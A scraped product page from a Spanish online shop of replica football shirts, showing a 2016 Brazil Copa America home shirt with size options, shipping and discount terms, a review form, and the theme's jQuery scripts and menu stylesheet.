class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional">Seleccion Nacional</a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional/brasil">Brasil</a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional/brasil/primera-equipacion-camiseta-brasil-willian-copa-america-2016.html">Primera Equipacion Camiseta Brasil WILLIAN Copa America 2016</a></li>    </ul>
    <div class="row">        <div id="content" class="col-sm-12">
            <div class="column-main">
                <div class="row">                    <div class="col-sm-6 block-1 owl-style2">                            <div class="thumbnails">
                                <a class="thumbnail" title="Primera Equipacion Camiseta Brasil WILLIAN Copa America 2016">
                                    <img data-zoom-image="https://supercamisetas.net/image/cache/product/seleccion-nacional/brasil/primera-equipacion-camiseta-brasil-willian-copa-america-2016-600x695.jpg" src="https://supercamisetas.net/image/cache/product/seleccion-nacional/brasil/primera-equipacion-camiseta-brasil-willian-copa-america-2016-600x695.jpg" title="Primera Equipacion Camiseta Brasil WILLIAN Copa America 2016" alt="Primera Equipacion Camiseta Brasil WILLIAN Copa America 2016" />
                                </a>
                            </div>                    </div><!-- block-1 -->                    <div class="col-sm-6 block-2 product-info-main">                        <h1 class="product-name">Primera Equipacion Camiseta Brasil WILLIAN Copa America 2016</h1>                            <div class="ratings">
                                <div class="rating-box">                                            <div class="rating0">rating</div>                                </div>
                                <a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
                            </div>                                <li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">18.30€</span>
					</span>
                                </li>
                        <div class="box-options">                            <ul class="list-unstyled">                                <li>Código de producto: <span class="ex-text">M33062</span></li>                                <li>Disponibilidad: <span class="ex-text">Out Of Stock</span></li>
                            </ul>
                        </div>                        <br/>
                        <div id="product">                                <div class="option-container">                                            <div class="form-group required">
                                                <label class="control-label" for="input-option819">Talla</label>
                                                <select name="option[819]" id="input-option819" class="form-control">
                                                    <option value="">--- Por favor seleccione --- </option>                                                        <option value="1649">S/160-170CM                                                        </option>                                                        <option value="1650">M/170-175CM                                                        </option>                                                        <option value="1651">L/175-180CM                                                        </option>                                                        <option value="1652">XL/180-185CM                                                        </option>                                                </select>
                                            </div>                                            <div class="form-group required">
                                                <label class="control-label" for="input-option820">Pantalones</label>
                                                <select name="option[820]" id="input-option820" class="form-control">
                                                    <option value="">--- Por favor seleccione --- </option>                                                        <option value="1653">No                                                        </option>                                                        <option value="1654">Si                                                                (+5.00€)                                                        </option>                                                </select>
                                            </div>                                            <div class="form-group required">
                                                <label class="control-label" for="input-option821">Patch</label>
                                                <select name="option[821]" id="input-option821" class="form-control">
                                                    <option value="">--- Por favor seleccione --- </option>                                                        <option value="1655">None                                                        </option>                                                        <option value="1656">Copa America 2016                                                                (+3.00€)                                                        </option>                                                </select>
                                            </div>                                </div>                            <div class="form-group">
                                <label class="control-label" for="input-quantity">Cantidad</label>
                                <div class="quantity-box">
                                    <input type="button" id="minus" value="-" class="form-control" />
                                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                                    <input type="button" id="plus" value="&#43;" class="form-control"/>
                                </div>
                                <input type="hidden" name="product_id" value="338" />                                    <button type="button" class="button button-cart-out" data-loading-text="Cargando..." class="btn" disabled="disabled">Out Of Stock</button>
                            </div>                        </div><!-- #product -->

                    </div><!-- block-2 -->

                </div></div><!-- .row -->
            <div class="block-3  product-info-detailed">
                <ul class="nav nav-tabs">
                    <li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

                    <li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
                    <li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
                    <li><a href="#Descuento" data-toggle="tab">Descuento</a></li>                        <li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>                </ul>
                <div class="tab-content">
                    <div class="tab-pane active" id="tab-description"><div><br></div></div>

                    <div class="tab-pane" id="tab-Tamaño">
                        <img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
                    </div>
                    <div class="tab-pane" id="devoluciones">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    envío:China Post,EMS,DHL<br>
                                    <br>
                                    el envío por China Post<br>
                                    99 euros o más,China Post gratis de envío a España<br>
                                    A menos de 40 euros,los gastos de envío es 8 euros<br>
                                    40-99 euros,los gastos de envío es 10 euros<br>
                                    <br>
                                    el envío por EMS<br>
                                    99 euros o más,EMS gratis de envío a España<br>
                                    A menos de 99 euros,los gastos de envío es 18 euros<br>
                                    China Post tiempo de entrega: 15-30 días laborables<br>
                                    EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
                                    DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
                                    <br>
                                    Página web de seguimiento:<br>
                                    Español EMS Sitio Web:www.correos.es<br>
                                    China Post:www.17track.net/es/<br>
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div><div class="tab-pane" id="Descuento">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    <font color="red">Grande, grande descuento:</font>
                                    <br>
                                    200-300 euros: descuento del 5%<br>
                                    301-500 euros: descuento del 7%<br>
                                    501 euros o más: descuento del 10%<br>
                                    Compre más puede disfrutar de más descuentos
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div>                        <div class="tab-pane" id="tab-review">
                            <form class="form-horizontal" id="form-review">
                                <div id="review"></div>
                                <h2>Escribe una reseña</h2>                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-name">Nombre</label>
                                            <input type="text" name="name" value="" id="input-name" class="form-control" />
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-review">Tu reseña</label>
                                            <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                                            <div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label">Clasificación</label>
                                            &nbsp;&nbsp;&nbsp;Malo&nbsp;
                                            <input type="radio" name="rating" value="1" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="2" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="3" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="4" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="5" />
                                            &nbsp;Bueno</div>
                                    </div>
                                    <div class="buttons clearfix">
                                        <div class="pull-right">
                                            <button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
                                        </div>
                                    </div>                            </form>
                        </div>                </div>
            </div><!-- block-3 -->
        </div><!-- #content --></div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                //$('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                    //Reset
                    $('#button-cart').button('reset');
                }

                if (json['success']) {
                    //Disabled
                    $("#button-cart").text("Éxito añadido");
                    $("#button-cart").attr("disabled","disabled");
                    $("#button-cart").attr("style","background:#ccc;border:1px solid #ccc");

                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=338');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=338',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#ec9f899e9a858f89ac9f999c899e8f8d81859f89988d9fc2828998"><span class="__cf_email__" data-cfemail="cbb8aeb9bda2a8ae8bb8bebbaeb9a8aaa6a2b8aebfaab8e5a5aebf">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729
body_size: 1487
content:
/** ver megamenu **/
.common-home .vermagemenu {
    margin-top: 30px;
}
.vermagemenu{
    position: relative;
    z-index: 3;
}
.itemMenuName {
    display: block;
}
.over-menu { display: none; }
.close-wrap i,
.more-wrap i{
    margin-right:10px;
    display: none;
}
.pt_vmegamenu   .close-wrap .parentMenu a,
.pt_vmegamenu   .more-wrap .parentMenu a {
   border: 0;
}
.pt_vmegamenu   .more-wrap .parentMenu a:before,.pt_vmegamenu   .close-wrap .parentMenu a:before {
    content:"\f469";
    font-family: "Ionicons";
    font-size: 16px;
    position: absolute;
    left: 0;
}
.more-wrap{
    border: none !important;
}
.close-wrap a:hover,
.more-wrap a:hover{
    
    
}
.content-vermagemenu {
}
.content-vermagemenu > h2 i.ion-android-menu {
    margin-right: 10px;
    font-size: 21px;
    line-height: 1;
    vertical-align: middle;
}
.content-vermagemenu > h2 .icon {
    font-size: 24px;
    line-height: 1;
    vertical-align: middle;
    margin-right: 11px;
    font-weight: 400;
}
.common-home .content-vermagemenu > h2 {
    padding: 12px 20px;
}
.content-vermagemenu > h2{
    color: #fff;
    margin: 0;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    line-height: 30px;
    background: #f98903;
    padding: 15px 20px;
}

.common-home .navleft-container{
    display: block;
}
.navleft-container{
    font-size:14px;
    width: 100%;
    top: 100%;
    left: 0;
    display: none;
    background: #fff;
    position: absolute;
    border: 1px solid #ededed;
    border-top: 0;
    padding: 11px 0;
}
.pt_vmegamenu{margin:0px}
.pt_vmegamenu div.pt_ver_menu.active{background:none!important}
.pt_vmegamenu .parentMenu .parentMenu a span{font-size:15px!important}
#pt_vmegamenu{margin-bottom: 0;padding-bottom:0;padding-top:0}
.pt_vmegamenu .parentMenu a img{
    position: absolute;
    top: 0;
    left: 0;
    border-right: 1px solid #dedede;
    display: inline-block;
}
.pt_vmegamenu .parentMenu a {
    text-decoration: none;
    display: block;
    line-height: 28px;
    text-transform: capitalize;
    word-wrap: break-word;
    color: #2c2c2c;
    font-size: 14px;
    padding: 6px 0px;
    padding-left: 30px;
    position: relative;
    text-align: left;
}

.pt_ver_menu.act .parentMenu a,
.pt_vmegamenu .parentMenu a:hover{
    color: #f98903;
}
.pt_vmegamenu .pt_ver_menu:last-child .parentMenu a:last-child{border:none;}
/*.pt_vmegamenu div.pt_ver_menu_no_child .parentMenu a{background: none!important;}*/
.pt_vmegamenu div.had-child .parentMenu a::after{
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    vertical-align: top;
    float: right;
}
.pt_vmegamenu div.had-child .parentMenu a:hover::before{
    color: #fff;
}
/*#pt_vmegamenu .pt_ver_menu{
    padding: 10px 0;
}*/
#pt_vmegamenu > .pt_ver_menu:last-child{
    border: none;
}
#pt_vmegamenu > .pt_ver_menu{
}
#pt_vmegamenu .pt_ver_menu
{
    width:100%;
    position: relative;
    padding: 0px 20px;
}
#pt_vmegamenu .pt_ver_menu > img {
    position: absolute;
    left: 28px;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
} 
.pt_vmegamenu .pt_ver_menu .popup{
    padding: 0px;
    position: absolute;
    left: 100%;
    text-align: left;
    z-index: 3000 !important;
    top: 0;
}
.pt_vmegamenu div.column {
    width: 190px;
}
.pt_vmegamenu .pt_ver_menu .popup .content-popup{
    -webkit-box-shadow: 0 0 10px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 10px 1px rgba(0,0,0,0.15);
    background: #fff;
    border-radius: 0;
    overflow: hidden;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.pt_vmegamenu div.popup a.act{color:#333;}
.vermagemenu .block1 .column{padding-bottom:0!important; margin-bottom:0px!important}
.vermagemenu .block1 .column .itemMenu a.level1:hover{
    color: #f98903;
}
.vermagemenu  .column .itemMenu > .itemMenuName{
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    word-wrap: break-word;
    margin-bottom: 0;
    display: block;
}
.vermagemenu  .block1 .column .itemMenu a.level1.actParent{
    color: #2c2c2c;
}
.vermagemenu .block1 .column .itemMenu a.level1.actParent span{
}
.vermagemenu .block1 .column .itemSubMenu a.level2{background:none}
.pt_vmegamenu div.column{
    border: none!important;
    margin: 0 15px 0 0;
    padding: 0px;
    float: left;
}
.pt_vmegamenu div.column.last{
    margin-right:0px!important;
}
.pt_vmegamenu div.column.blockright{
    width: 350px;
    text-align: center;
    margin-right: 0;
}
.vermagemenu .popup .block1{
    float: left;
    border-radius: 0;
    color: #fff;
    padding: 0px 20px 10px 20px;
    /*padding: 35px 20px 10px 20px;*/
    background: #fff;
}
.vermagemenu .popup .block2 {
    padding: 0 49px;
    padding-bottom: 49px;
    background: #fff;
}
.pt_vmegamenu div.itemSubMenu {
    margin: 20px 0!important;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName {
    font-weight: normal;
    line-height: 24px;
    padding: 3px 0;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0;
    color: #666;
    display: block;
}
